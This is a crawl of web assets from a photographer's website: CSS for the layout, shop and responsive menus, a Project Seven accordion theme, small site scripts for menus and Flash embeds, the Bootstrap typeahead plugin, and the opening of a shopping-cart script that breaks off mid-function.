.shopBox:hover{color: #bf1e2e;}	

.item:hover{color: #bf1e2e;}
.item p:hover{color: #bf1e2e;}
.item .titles:hover{color: #bf1e2e;}



.shopBundleDesc{
	text-align: left;
	margin-top:0.5em;
	text-align:justify;
}
.shopBundleBox {
	width: 760px;
	height: 210px;
	float: left; /*margin: 10px;*/
	color: #999;
	margin-right: 12px;
	margin-bottom: 10px;
	margin-top: 10px;
}

div.shopBundleImage{float: left; width: 250px;  overlay: hidden; margin-right:10px;}
.shopBundleBox img { margin-bottom:0.6em; display:block;  width:100% !important}
/* for BXSLIDER ---------------------------------- 

 .multiple li {
	width: 100px;
}
/* slider */
/* @override http://localhost/bxslider_v3_plugin/css/styles.css */

/*
 * To change the color scheme of slider change each 
 * background property for each of the five styles below
 */
 
#slider1 ul {
	background-color:#FFFFFF;
}
#slider1 li {
	padding: 0;
	margin: 0;
	zoom:1;
	width: 100%;
	text-align: left;
}
.slidecontainer1 {
	margin-left:60px;
	float:left;
}
.images {
	margin-top:30px;
	float:left;
}
.images li {
	width: 250px;
	background-color:#ccc;
	height:188px;
	overflow:hidden;
	position:relative;
}

/*next/prev button hover state
.bx-next:hover,
.bx-prev:hover {
	background-position: 0 0;
}*/

/*auto start button*/
.bx-auto .start {
	padding-left: 13px;
}
/*auto stop button*/
.bx-auto .stop {
	padding-left: 13px;
}
/*
 End color scheme styles
 */
#slider1 h2 {
	font-size:60px;
	font-weight:bold;
}
/*pager links hover and active states*/
/*pager wrapper*/
.bx-pager {
	text-align:center;
	padding-top: 5px;
	font-size:12px;
	display: block;
	float: left;
	height: 13px;
	line-height: 13px;
	clear: both;
}
/*pager links*/
.bx-pager a, .bx-pager a:hover {
	margin-right: 2px;
	/*padding: 3px 8px 3px 6px;*/
	font-size: 12px;
	zoom:1;
	height: 13px;
	width: 13px;
	float: left;

	text-indent: -9999px;
}
.bx-pager .pager-active {
	margin-right: 2px;
	width: 13px;
	height: 13px;

	background-repeat: no-repeat;
}

/*captions*/
.bx-captions {
	text-align:center;
	height:25px;
	line-height:25px;
	color: #fff;
	background-color:#141042;
	z-index:4;
}
/*auto controls*/
.bx-auto {
	text-align: center;
	padding-top: 15px;
}
.bx-auto a {
	color:#b9c8e7;
	font-size: 12px;
}
/*slider end*/
#mainBody {
	text-align: left;
	line-height:1.4em;
}
#contentLeft {
	text-align: left;
	margin-left: auto;
	margin-right: auto;
	line-height:1.4em;
	width: 100%; /*width: 760px;*/
}


.AT-holder{margin-bottom:1em;}
.menu-mobile {
	display:none;
}
.menu-right {
	display:block;
	min-width:500px;
	float:right;
	right: 0px;
	padding: 0px;
	margin:0;
	margin-top:0.3em;
	list-style-type:none;
	text-align:right;
}
.menu-right li {
	text-align: right;
	float: right;
	margin-left:1.1em;
	height:1.6em;
	padding-right:0;
}
.menu-right li a {
	color: #000;
	text-decoration: none;
}
.menu-right li .close-end {
	padding-right:0;
}

#menu-right-2{
	margin-top:0em;
	}
#menu-right-2 li{
	margin-left:0.4em;
}


#menu-right-2 li a{
	display: block;
	width: 16px;
	height: 16px;
	text-indent: -99999px;
	cursor:pointer;
}


strong, b{
	font-weight:600;
	font-size:inherit;
}
.ico-fb{
	background: url('/intImages/icon-fb-small.png') bottom;
	}
	
	.ico-tw{
	background: url('/intImages/icon-tw-small.png') bottom;
	}
	.ico-tm{
	background: url('/intImages/icon-tm-small.png') bottom;
	}

#menu-right-2 li a:hover{
	background-position: 0 0;
	cursor:pointer;
}

.clear-fix {
	clear:both;
	height:0px;
}
.item {
	width:335px;
	margin-bottom:5em;
}
#col-gutter {
	width:10px;
	visibility: hidden;
}
#col-width {
	width:335px;
	visibility: hidden;
}
.thumb {
	width:100%
}
.q-test {
	background-color:#CCCCCC;
}
.compact-icon {
	display:none;
}
.compact-icon-blogs {
	display:none;
}
#archive-Menu-Mobile{
	display:none;
}

.crumb-blog {
	text-align:left;
	margin-bottom:10px;
	height: 22px;
	line-height:22px;
}

.projTop{
display:none;
}

.footMenu{
	clear:both;
	display:none;
}

.postBody{
	text-align:left;
	width:700px;
}

.blogHead h2{ font-size:1.3em; line-height:inherit;}

.postDateline {
	font-size:0.8em;
	}
.postTopics{
text-align:left;
font-size:0.9em;
padding-top:0.3em;
padding-bottom:0.2em;
}


/* iPad [portrait + landscape] */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {

.compact-icon-blogs {
	display: block;
	height:22px;
	line-height:22px;
	margin-bottom:15px;
}

.crumb-blog{
display:none;
}

#blogSbar{
	display:none;
	}
	
	#col2{
		display:none;
	}

.extC1{
margin-right:0px;
float:left;
width:156px;
}
.extC2{
margin-right:0px;
float:left;
width:130px;
}
.extC3{
margin-right:0px;
float:left;
width:200px;
}
.extC4{
float:left;
width:270px;
}

 .item {
width:360px;
margin-bottom:5em;
}
#shopContainer{padding-left:15px; background:none; }


.prodTh{background: none;}

 .menu-mobile {
display:none;
}
 .masonry .item {
margin-bottom: 1em;
}


.q-test {
	display:none;
}
 #col-gutter {
width:38px;
}
 #col-width {
width:360px;
}
#outer {
max-width:768px;
padding-left:5px;
}
#menu-right{
	margin-right:5px;
}
 .itemDesc {
max-width:400px;
}
}


@media only screen
    and (device-width: 768px) 
    {#wrapper{ max-width:758px;}  }

@media only screen
    and (device-width: 430px) 
    {#wrapper{ max-width:420px;}  }

@media only screen
    and (width: 393px) 
    {#wrapper{ max-width:383px;}  }

@media only screen 
    and (width: 414px) 
    {#wrapper{ max-width:404px;}  }

@media only screen 
    and (width: 412px) 
    {#wrapper{ max-width:402px;}  }

@media only screen
    and (width: 390px) 
    {#wrapper{ max-width:380px;}  }

@media only screen 
    and (width: 375px) 
    {#wrapper{ max-width:365px;}  }

@media only screen 
    and (width: 360px) 
    {#wrapper{ max-width:350px;}  }




/* iPhone [portrait] */
@media  only screen and (max-width: 320px) {

#shellNew {font-size: 1.6em;}
#wrapper{ max-width:310px;}
#mainBody {
padding:0.5em;
width:auto;
}
 .menu-right {
display:none;
}
 .menu-mobile {
display:block;
}

#col1{max-width:310px;}
.postBody{max-width:310px;}

.postBody img{
 max-width:305px;

  }
 #menu {
margin-bottom: 0;
margin-top:0.1em;
padding-left:0.4em;
padding-right:0.2em;
min-height:2em;
}

.logo {
	letter-spacing: 0.1em;
	font-weight: 300;
	float: left;
	margin:0;
	padding:0;
}
.compact-icon {
	display: block;
	margin-top:0.4em;
	margin-right:0.4em;
	float:right;
}
.compact-icon-blogs {
	display: block;
	height:22px;
	line-height:22px;
	margin-bottom:15px;
}

.crumb-blog{
display:none;
}

#blogSbar{
	display:none;
	}
	
	#col2{
		display:none;
	}

#menu-mobile {
 padding: 0px;
 margin:0;
 margin-top:2px;
 margin-bottom:10px;
 list-style-type:none;
 text-align:right;
}
#menu-mobile li {
 float: none;
 margin-left:1.1em;
 padding:0.3em;
 padding-left: 0;
 border-bottom: 1px solid #ccc;
}
#menu-mobile li a {
 color: #999999;
 text-decoration: none;
}
 #menu-mobile li .close-end {
padding-right:0;
}

.itemHead{
line-height:1.4em;
padding-top:5px;
padding-bottom:5px;
font-weight:400;
letter-spacing:normal;
}
.front-image {
	text-align:center;
	width:100%;
	margin:auto;
}

#shopSlideContainer{ display:none;}

#mobSlideContainer{
 display:block; margin-left: auto; margin-right: auto;
 }
 
 #mobSlideContainer ul {margin:0; padding:0}
 .shopDetailAddInfo {
text-align: left;
float: left;
width: 20%;
padding: 0;
margin-top: 0px;
margin-bottom: 20px;
}

.shopSingleImageContainer {
	display:block;
	text-align: left; width: 100%;  overlay: hidden; float: left;
	}
/* .shopDetailLower{ width:auto; padding:0.5em; text-align: center; margin:auto;}*/
.shopDetDescription{
  width: 100%;
  }
  .shopDetailAddInfo{
  width:96%;  margin-top:10px;
 }
   

#shopContainer{padding-left:5px; background:none;}
.shopHeaders h2 {
	font-size: 1.0em;
}
.shopSub{
	font-size:0.8em;}

.shopBox {
	width: 300px;
	height:auto;
	padding-left: 10px;
	padding-right: 0px;
	margin:auto;
	margin-bottom: 1em;
	background: none;
}
.shopBundleBox {
	width: 305px;
	height:auto;
	color: #999;
	margin-right: 0px;
	margin-bottom: 40px;
}
.prodTh{background: none; text-align: left;}
.itemContainer{padding:0.2em;  margin:0; padding:0;}
.pdfDLInfo{visibility:hidden};

 .q-test {
display:none
}



.masonry .item {
	margin-bottom: 1.5em;
}
 #col-gutter {
width:79px;
}
 #col-width {
width:320px;
}

.mobVidHolder{
width:100%;
background-color:black;
	margin-top:20px;
}

.itemContainer{padding-left:0.2em;}
.itemImage {
	display:block;
	width:300px;
	margin:auto;
}
.item p {
padding-left:0.2em;
}

.essayLink {
display:none;
}
 .crumb {
margin-top:1em;
margin-bottom:4px;
padding:0.2em;

}


 #contentLeft {
padding:0.2em;
width:auto;
}
 
.item {
	width:320px;
	margin-bottom:3em;
}

.projTop{
display:block;
}

.pull-left{
	float:left;
}




.itemDesc {
	float:left;
	padding:0.4em;
	width:100%;
}
.itemHead {margin-top:0.6em;}

h1.itemHead {margin-top:-0.6em; font-size:1.2em; letter-spacing:0;}

.content-images{
	float:left; margin-right:12px; width:150px;
	}
.content-images-right{float:right; margin-left:12px; width:150px;}
.content-images-full{margin:auto; width:100%; margin-top:15px; margin-bottom:15px;}

.footMenu{
clear:both;
display:block;
}

.footMenu .logo{
clear:both;
display:none;
}

.footMenu .compact-icon {float:left; margin:10px;}
}

/*iphone 6*/
@media only screen and (min-device-width : 375px) and (max-device-width : 667px) and (orientation : portrait) {
	#contentLeft {
    padding: 0.4em;
    width: auto;
}

#container{margin:auto;}

#col-width {
	width:365px;
	visibility: hidden;
}



}





@media only screen and (min-width: 321px) and (max-device-width : 480px) {



#shopSlideContainer{ display:none;}

#mobSlideContainer{
 display:block; margin-left: auto; margin-right: auto;
 }
 
 #mobSlideContainer ul {margin:0; padding:0}

 .itemImage {
 display:block;
width:100%;
margin:auto;
}
.itemHead {
	margin-top:1em;
	}
.compact-icon {
	display: block;
	margin-top:0.4em;
	margin-right:0.4em;
	float:right;
}
 .menu-right {
display:none;
}
 .menu-mobile {
display:block;
}
 #menu-mobile {
 padding: 0px;
 margin:0;
 margin-top:2px;
 margin-bottom:10px;
 list-style-type:none;
 text-align:right;
}
#menu-mobile li {
 float: none;
 margin-left:1.1em;
 padding:0.3em;
 padding-left: 0;
 border-bottom: 1px solid #ccc;
}
#menu-mobile li a {
 color: #999999;
 text-decoration: none;
}
 #menu-mobile li .close-end {
padding-right:0;
}

@media only screen and (min-device-width : 414px) and (max-device-width : 736px) and (orientation : portrait) {
	
	#menu-mobile li {
	 padding-top:0.6em;
	 padding-bottom:0.6em;
	 font-size:1.1em;

	}

}

	
}


--- FILE ---
content_type: text/css
request_url: https://www.markpower.co.uk/p7ap/p7ap_01.css
body_size: 845
content:
/* 
  -----------------------------------
  Accordion Panel Magic
  by Project Seven Development
  www.projectseven.com
  Style Theme: 01 - Carbon
  -----------------------------------
*/

/*.p7AB {
	
	background-color: #FFF;
	padding: 0px;*/
	/*font-family: verdana, Arial, Helvetica, sans-serif;
	width:190px;
}
.p7ABR {
	background-color: #FFF;
	padding: 0px;
	border-bottom: 1px solid #333333;
	font-family: verdana, Arial, Helvetica, sans-serif;
}*/
.p7ABtrig {
	margin: 0;
	padding: 0;
	/*height:22px;*/
	
}
.p7ABtrig h3, .p7ABtrig h4 {
	margin-top: 5px;
	padding: 0;
/*		height: 33px;
padding-left:15px;*/
	
}
#p7ABW1 .p7ABtrig a, #p7ABW2 .p7ABtrig a,
#p7ABW3 .p7ABtrig a, #p7ABW4 .p7ABtrig a,
#p7ABW5 .p7ABtrig a, #p7ABW6 .p7ABtrig a,
#p7ABW7 .p7ABtrig a, #p7ABW8 .p7ABtrig a,
#p7ABW9 .p7ABtrig a, #p7ABW10 .p7ABtrig a {
	display: block;
	text-decoration: none;
	padding: 0;
	margin: 0;
	width: 199px;
	height: 18px;
	line-height:18px;
	padding-left: 15px;
	color: #fff;
	background-image: url(../intImages/bg-leftMenu-H3-Closed.png);
	background-repeat: no-repeat;
	background-position: left;
	background-color: #346bb5;
	margin-top: 5px;
	
}
/*#p7ABW1 .p7ABtrig a:hover, #p7ABW2 .p7ABtrig a:hover,
#p7ABW3 .p7ABtrig a:hover, #p7ABW4 .p7ABtrig a:hover,
#p7ABW5 .p7ABtrig a:hover, #p7ABW6 .p7ABtrig a:hover,
#p7ABW7 .p7ABtrig a:hover, #p7ABW8 .p7ABtrig a:hover,
#p7ABW9 .p7ABtrig a:hover, #p7ABW10 .p7ABtrig a:hover {
	color: #fff;
	font-weight: bold;
}*/
.p7ABtrig a:active, .p7ABtrig a:focus {
	outline: 0px dotted #ccc;
}
#p7ABW1 .p7ABtrig .p7ABtrig_down, #p7ABW2 .p7ABtrig .p7ABtrig_down,
#p7ABW3 .p7ABtrig .p7ABtrig_down, #p7ABW4 .p7ABtrig .p7ABtrig_down,
#p7ABW5 .p7ABtrig .p7ABtrig_down, #p7ABW6 .p7ABtrig .p7ABtrig_down,
#p7ABW7 .p7ABtrig .p7ABtrig_down, #p7ABW8 .p7ABtrig .p7ABtrig_down,
#p7ABW9 .p7ABtrig .p7ABtrig_down, #p7ABW10 .p7ABtrig .p7ABtrig_down {
	
	display: block;
	padding: 0;
	margin: 0;
	text-decoration: none;
	width: 199px;
	height: 18px;
	line-height:18px;
	padding-left: 15px;
	background-image: url(../intImages/bg-leftMenu-H3-Open.png);
	background-repeat: no-repeat;
	background-color: #5889ca;
	margin-top: 5px;
	background-position: left;
	/*padding: 0px;
	height:27px;
	color: #fff;
	font-weight: bold;
	line-height: 23px;
	vertical-align: middle;*/
	
}
.p7ABcontent {
/*	margin: 0;
	padding: 0;
	background-color: #346bb5;*/
	
}

.p7ABcontent ul {
	padding:0px;
	margin: 0px;/**/
}
.p7ABcontent ul li{
	background-color: #346bb5;
	padding:0px;
	margin: 0px;


}
/*.p7ABcontent p {
	margin: 4px 0 4px 0;
}*/
.p7ap_currentmark {
}
/*
.p7ABcontent a:link{
	color:#006599;
	font-weight:normal;
	text-decoration:underline;
}
.p7ABcontent a:visited{
	color:#3399CC;
	font-weight:normal;
	text-decoration:underline;
}*/

--- FILE ---
content_type: application/javascript
request_url: https://www.markpower.co.uk/scripts/mainscript.js
body_size: 652
content:
function noLinks(user,domain,site) {
locationstring = "mailto:" + user + "@" + domain + "?subject=" + site + " site enquiry";
window.location = locationstring;
}



menuState = 'closed';
function toggleMenu(){
	var el = document.getElementById("menu-mobile");
	
	if ( el.style.display != 'none' ) {

		el.style.display = 'none';

	}

	else {

		el.style.display = 'block';

	}
	
}
function toggleArchiveMenu(){
	var el = document.getElementById("archive-Menu-Mobile");
	
	if ( el.style.display != 'none' ) {

		el.style.display = 'none';

	}

	else {

		el.style.display = 'block';

	}
	
}

function loadArchive(param,param2,param3){
	//alert(param2);
			var flashvars = {};
			flashvars.galleryID = param;
			flashvars.captionPos = param2;
			flashvars.backURL = param3;
			var params = {};
			params.wmode = "transparent";
			var attributes = {};
			attributes.id = "archiveContent";
			swfobject.embedSWF("swf/viewer2010b.swf", "archiveContent", "776", "655", "8.0.0", "swf/expressInstall.swf", flashvars, params, attributes);
}
function loadSShow(param){
			//alert('x ' + param);
			var flashvars = {};
			//flashvars.flashFlyer = x;
			flashvars.albID = param;
			var params = {};
			params.wmode = "transparent";
			var attributes = {};
			attributes.id = "sShowModule";
			swfobject.embedSWF("swf/sShow.swf", "sShowModule", "776", "610", "8.0.0", "swf/expressInstall.swf", flashvars, params, attributes);
}
function loadFrontImage(){
			var flashvars = {};
			//flashvars.flashFlyer = x;
			var params = {};
			params.wmode = "transparent";
			var attributes = {};
			attributes.id = "frontImage";
			swfobject.embedSWF("swf/frontImage.swf", "frontImage", "450", "354", "8.0.0", "swf/expressInstall.swf", flashvars, params, attributes);
}
function loadAudioController(){
			//alert('x ' + x);
			var flashvars = {};
			//flashvars.flashFlyer = x;
			var params = {};
			params.wmode = "transparent";
			var attributes = {};
			attributes.id = "controlModule";
			swfobject.embedSWF("swf/audioControlStub.swf", "controlModule", "22", "22", "8.0.0", "swf/expressInstall.swf", flashvars, params, attributes);
}

function loadAudioStub(){
			//alert(x);
			var flashvars = {};
			//flashvars.flashFlyer = x;
			var params = {};
			params.wmode = "transparent";
			var attributes = {};
			attributes.id = "stubModule";
			swfobject.embedSWF("swf/audioPlayerStub09.swf", "stubModule", "22", "22", "8.0.0", "swf/expressInstall.swf", flashvars, params, attributes);
}
function showOver(div){
	var theID = 'pBoxOver_' + div;
	//alert(theID);
		document.getElementById(theID).style.display='block';
}
function hideOver(div){
	var theID = 'pBoxOver_' + div;
	//alert(theID);
		document.getElementById(theID).style.display='none';
}

--- FILE ---
content_type: application/javascript
request_url: https://www.markpower.co.uk/js/bootstrap-typeahead.js
body_size: 4364
content:
/* =============================================================
 * bootstrap-typeahead.js v2.3.0-j4
 * http://twitter.github.com/bootstrap/javascript.html#typeahead
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */


!function($){

  "use strict"; // jshint ;_;


 /* TYPEAHEAD PUBLIC CLASS DEFINITION
  * ================================= */

  var Typeahead = function (element, options) {
    this.$element = $(element)
    this.options = $.extend({}, $.fn.typeahead.defaults, options)
    if (this.options.target) this.$target = $(this.options.target)
    this.matcher = this.options.matcher || this.matcher
    this.sorter = this.options.sorter || this.sorter
    this.highlighter = this.options.highlighter || this.highlighter
    this.updater = this.options.updater || this.updater
    this.source = this.options.source
    this.strict = this.options.strict
    this.$menu = $(this.options.menu)
    this.shown = false

    if (typeof this.source == 'string') {
        this.url = this.source
        this.source = this.searchAjax
    }
    
    if (element.nodeName == 'SELECT') this.replaceSelect()

    this.text = this.$element.val()
    
    this.$element
      .attr('data-text', this.value)
      .attr('autocomplete', "off")
      
    if (typeof this.$target != 'undefined') this.$element.attr('data-value', this.$target.val())
      else if (typeof this.$element.attr('data-value') == 'undefined') this.$element.attr('data-value', this.strict ? '' : this.value)
    
    this.$menu.css('min-width', this.$element.width() + 12)

    this.listen()
  }

  Typeahead.prototype = {

    constructor: Typeahead

  , replaceSelect: function () {
      this.$target = this.$element
      this.$element = $('<input type="text" />')
      
      this.source = {}
      this.strict = true
      
      var options = this.$target.find('option')
      var $option;
      for (var i=0; i<options.length; i++) {
        $option = $(options[i]);
        if ($option.val() === '') {
          this.$element.attr('placeholder', $option.html());
          continue;
        }
        
        this.source[$option.val()] = $option.html()
        if (this.$target.val() == $option.val()) this.$element.val($option.html())
      }
      
      var attr = this.$target[0].attributes
      for (i=0; i<attr.length; i++) {
        if (attr[i].nodeName != 'type' && attr[i].nodeName != 'name' && attr[i].nodeName != 'id' && attr[i].nodeName != 'data-provide' && !attr[i].nodeName.match(/^on/)) {
          this.$element.attr(attr[i].nodeName, attr[i].nodeValue)
        }
      }

      this.$element.insertAfter(this.$target)
      if (this.$target.attr('autofocus')) this.$element.trigger('focus').select()
      this.$target.attr('autofocus', false)
      this.$target.hide()
    }
  
  , destroyReplacement: function () {
      // Detroy replacement element, so it doesn't mess up the browsers autofill on refresh
      if (typeof this.$target != 'undefined' && this.$target[0].nodeName == 'SELECT') {
        this.$element.replaceWith('');
      }
    }
  
  , select: function () {
      var li = this.$menu.find('.active')
        , val = li.attr('data-value')
        , text = li.find('.item-text').length > 0 ? li.find('.item-text').text() : li.text()

      val = this.updater(val, 'value')
      text = this.updater(text, 'text')

      this.$element
        .val(text)
        .attr('data-value', val)
      
      this.text = text
      
      if (typeof this.$target != 'undefined') {
        this.$target
          .val(val)
          .trigger('change')
      }
      
      this.$element.trigger('change')
      
      return this.hide()
    }

  , updater: function (text, type) {
      return text
    }

  , show: function () {
      var pos = $.extend({}, this.$element.position(), {
        height: this.$element[0].offsetHeight
      })

      this.$menu
        .insertAfter(this.$element)
        .css({
          top: pos.top + pos.height
        , left: pos.left
        })
        .show()

      this.shown = true
      return this
    }

  , hide: function () {
      this.$menu.hide()
      this.shown = false
      return this
    }

  , lookup: function (event) {
      var items

      this.query = this.$element.val()

      if (!this.query || this.query.length < this.options.minLength) {
        return this.shown ? this.hide() : this
      }

      items = $.isFunction(this.source) ? this.source(this.query, $.proxy(this.process, this)) : this.source
      
      return items ? this.process(items) : this
    }

  , process: function (items) {
      return $.isArray(items) ? this.processArray(items) : this.processObject(items)
    }
    
  , processArray: function (items) {
      var that = this

      items = $.grep(items, function (item) {
        return that.matcher(item)
      })

      items = this.sorter(items)

      if (!items.length) {
        return this.shown ? this.hide() : this
      }

      return this.render(items.slice(0, this.options.items)).show()
    }

  , processObject: function (itemsIn) {
      var that = this
        , items = {}
        , i = 0

      $.each(itemsIn, function (key, item) {
        if (that.matcher(item)) items[key] = item
      })

      items = this.sorter(items)

      if ($.isEmptyObject(items)) {
        return this.shown ? this.hide() : this
      }
      
      $.each(items, function(key, item) {
        if (i++ >= that.options.items) delete items[key]
      })
      
      return this.render(items).show()
    }

  , searchAjax: function (query, process) {
      var that = this
      
      if (this.ajaxTimeout) clearTimeout(this.ajaxTimeout)

      this.ajaxTimeout = setTimeout(function () {
        if (that.ajaxTimeout) clearTimeout(that.ajaxTimeout)

        if (query === "") {
          that.hide()
          return
        }

        $.get(that.url, {'q': query, 'limit': that.options.items }, function (items) {
          if (typeof items == 'string') items = JSON.parse(items)
          process(items)
        })
      }, this.options.ajaxdelay)
  }
  
  , matcher: function (item) {
      return ~item.toLowerCase().indexOf(this.query.toLowerCase())
    }

  , sorter: function (items) {
      return $.isArray(items) ? this.sortArray(items) : this.sortObject(items)  
    }

  , sortArray: function (items) {
      var beginswith = []
        , caseSensitive = []
        , caseInsensitive = []
        , item

      while (item = items.shift()) {
        if (!item.toLowerCase().indexOf(this.query.toLowerCase())) beginswith.push(item)
        else if (~item.indexOf(this.query)) caseSensitive.push(item)
        else caseInsensitive.push(item)
      }

      return beginswith.concat(caseSensitive, caseInsensitive)
    }

  , sortObject: function (items) {
      var sorted = {}
        , key;
        
      for (key in items) {
        if (!items[key].toLowerCase().indexOf(this.query.toLowerCase())) {
          sorted[key] = items[key];
          delete items[key]
        }
      }
      
      for (key in items) {
        if (~items[key].indexOf(this.query)) {
          sorted[key] = items[key];
          delete items[key]
        }
      }

      for (key in items) {
        sorted[key] = items[key]
      }

      return sorted
    }

  , highlighter: function (item) {
      var query = this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, '\\$&')
      return item.replace(new RegExp('(' + query + ')', 'ig'), function ($1, match) {
        return '<strong>' + match + '</strong>'
      })
    }

  , render: function (items) {
      var that = this
        , list = $([])
      
      $.map(items, function (item, value) {
        if (list.length >= that.options.items) return
        
        var li
          , a
        
        if ($.isArray(items)) value = item
        
        li = $(that.options.item)
        a = li.find('a').length ? li.find('a') : li
        a.html(that.highlighter(item))
        
        li.attr('data-value', value)
        if (li.find('a').length === 0) li.addClass('dropdown-header')
        
        list.push(li[0])
      })

      list.not('.dropdown-header').first().addClass('active')
      
      this.$menu.html(list)
      
      return this
    }
    
  , next: function (event) {
      var active = this.$menu.find('.active').removeClass('active')
        , next = active.nextAll('li:not(.dropdown-header)').first()

      if (!next.length) {
        next = $(this.$menu.find('li:not(.dropdown-header)')[0])
      }

      next.addClass('active')
    }

  , prev: function (event) {
      var active = this.$menu.find('.active').removeClass('active')
        , prev = active.prevAll('li:not(.dropdown-header)').first()

      if (!prev.length) {
        prev = this.$menu.find('li:not(.dropdown-header)').last()
      }

      prev.addClass('active')
    }

  , listen: function () {
      this.$element
        .on('focus',    $.proxy(this.focus, this))
        .on('blur',     $.proxy(this.blur, this))
        .on('change',   $.proxy(this.change, this))
        .on('keypress', $.proxy(this.keypress, this))
        .on('keyup',    $.proxy(this.keyup, this))

      if (this.eventSupported('keydown')) {
        this.$element.on('keydown', $.proxy(this.keydown, this))
      }

      this.$menu
        .on('click', $.proxy(this.click, this))
        .on('mouseenter', 'li', $.proxy(this.mouseenter, this))
        .on('mouseleave', 'li', $.proxy(this.mouseleave, this))
        
      $(window).on('unload', $.proxy(this.destroyReplacement, this))
    }

  , eventSupported: function(eventName) {
      var isSupported = eventName in this.$element
      if (!isSupported) {
        this.$element.setAttribute(eventName, 'return;')
        isSupported = typeof this.$element[eventName] === 'function'
      }
      return isSupported
    }

  , move: function (e) {
      if (!this.shown) return

      switch(e.keyCode) {
        case 9: // tab
        case 13: // enter
        case 27: // escape
          e.preventDefault()
          break

        case 38: // up arrow
          e.preventDefault()
          this.prev()
          break
          
        case 40: // down arrow
          e.preventDefault()
          this.next()
          break
      }

      e.stopPropagation()
    }

  , keydown: function (e) {
      this.suppressKeyPressRepeat = ~$.inArray(e.keyCode, [40,38,9,13,27])
      this.move(e)
    }

  , keypress: function (e) {
      if (this.suppressKeyPressRepeat) return
      this.move(e)
    }

  , keyup: function (e) {
      switch(e.keyCode) {
        case 40: // down arrow
        case 38: // up arrow
        case 16: // shift
        case 17: // ctrl
        case 18: // alt
          break

        case 9: // tab
        case 13: // enter
          if (!this.shown) return
          this.select()
          break

        case 27: // escape
          if (!this.shown) return
          this.hide()
          break

        default:
          this.lookup()
      }

      e.stopPropagation()
      e.preventDefault()
  }

  , change: function (e) {
      var value
      
      if (this.$element.val() != this.text) {
        value = this.$element.val() === '' || this.strict ? '' : this.$element.val()
            
        this.$element.val(value)
        this.$element.attr('data-value', value)
        this.text = value
        if (typeof this.$target != 'undefined') this.$target.val(value)
      }
    }

  , focus: function (e) {
      this.focused = true
    }
    
  , blur: function (e) {
      this.focused = false
      if (!this.mousedover && this.shown) this.hide()
    }

  , click: function (e) {
      e.stopPropagation()
      e.preventDefault()
      this.select()
      this.$element.focus()
    }

  , mouseenter: function (e) {
      this.mousedover = true
      this.$menu.find('.active').removeClass('active')
      $(e.currentTarget).addClass('active')
    }

  , mouseleave: function (e) {
      this.mousedover = false
      if (!this.focused && this.shown) this.hide()
    }

  }


  /* TYPEAHEAD PLUGIN DEFINITION
   * =========================== */

  var old = $.fn.typeahead

  $.fn.typeahead = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('typeahead')
        , options = typeof option == 'object' && option
      if (!data) $this.data('typeahead', (data = new Typeahead(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.typeahead.defaults = {
    source: []
  , items: 8
  , menu: '<ul class="typeahead dropdown-menu"></ul>'
  , item: '<li><a href="#"></a></li>'
  , ajaxdelay: 400
  , minLength: 1
  }

  $.fn.typeahead.Constructor = Typeahead


 /* TYPEAHEAD NO CONFLICT
  * =================== */

  $.fn.typeahead.noConflict = function () {
    $.fn.typeahead = old
    return this
  }


 /* TYPEAHEAD DATA-API
  * ================== */

  $(document)
    .off('focus.typeahead.data-api')  // overwriting Twitter's typeahead 
    .on('focus.typeahead.data-api', '[data-provide="typeahead"]', function (e) {
      var $this = $(this)
      if ($this.data('typeahead')) return
      if ($this.is('select')) $this.attr('autofocus', true)
      e.preventDefault()
      $this.typeahead($this.data())
  })

}(window.jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.markpower.co.uk/scripts/cart.js?v=1
body_size: 2598
content:
function calcShipping(){ 
	var e = document.getElementById("ctryID");
	var pass = e.options[e.selectedIndex].value;
	//alert('ctry id' + pass);
	var valueArray = pass.split(":");
 	var regionID = valueArray[0];
 	var ctryID =  valueArray[1];
	var dataproxy = new shopUtilProxy();
	dataproxy.setCallbackHandler(handleSetRegion);
	dataproxy.setRegion(regionID,ctryID);
}

function setContactNumber(telnum){
	var dataproxy = new shopUtilProxy();
	dataproxy.setCallbackHandler(handlesetContacNumber);
	dataproxy.setContactNum(telnum);
}

function handlesetContacNumber(){
	window.location = "/checkout";
}

function handleSetRegion(){
	console.log('in handle');
	location.reload();
}

function clearCart(){ 
	var dataproxy = new shopUtilProxy();
	dataproxy.setCallbackHandler(handleClearCart);
	dataproxy.clearCart();
}
function handleClearCart(response){
	//alert('cart cleared');
	location.reload();
}
function addToCart(ID){ 
	//alert('add to lb' + ID);
	var dataproxy = new shopUtilProxy();
	dataproxy.setCallbackHandler(handleResultAddToCart);
	dataproxy.addToCart(ID);
}

function handleResultAddToCart(response){
	if(response){
		//alert('response:' + response);
		if(response == 'No multiples'){
			alert('Sorry, this product is already in your cart and you cannot buy this product in multiple quantities');
		}else{
			//alert(response);
			var valueArray = response.split(":");
 			var numInCart = valueArray[0];
 			var idNum =  valueArray[1];
			var cartTotalItems =  valueArray[2];
			 var theID = 'row_' + idNum + '_quant';
			 var theLinePrice = 'row_' + idNum + '_linePrice';
			 if (document.getElementById(theLinePrice)){
				 var theLinetotSpan = 'row_' + idNum +'_lineTotal';
				 var theLineTotHidden = 'row_' + idNum + '_lineTot';
					
				 var thePrice = document.getElementById(theLinePrice).value;
				 var theLineTotal = thePrice * numInCart;
				 var theLineTotal = parseFloat(Math.round(theLineTotal * 100) / 100).toFixed(2);

				// alert('the new line total is : ' + theLineTotal + 'numInCart' + numInCart +' proce is: ' + thePrice);
				document.getElementById(theID).value = numInCart;
				document.getElementById(theLinetotSpan).innerHTML = theLineTotal;
				//alert(theLineTotHidden + ":" + document.getElementById(theLineTotHidden));
				document.getElementById(theLineTotHidden).value = theLineTotal;
			}
			updateCartDisplay(cartTotalItems,idNum);
			reCalcCart();	
			
			//document.getElementById(theID).innerHTML = '<a href=\"javascript:removeFromCart(' + idNum + ');\">remove from portfolio</a>';
